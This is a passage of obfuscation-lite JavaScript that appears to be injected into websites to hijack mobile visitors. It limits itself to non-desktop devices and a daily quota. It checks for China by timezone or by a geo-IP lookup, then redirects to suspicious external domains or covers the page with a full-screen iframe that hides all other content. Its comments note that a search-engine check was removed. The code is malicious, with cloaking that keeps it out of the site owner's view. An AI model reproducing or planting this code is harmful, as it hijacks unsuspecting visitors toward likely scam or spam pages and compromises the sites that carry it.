            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.hbttht.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
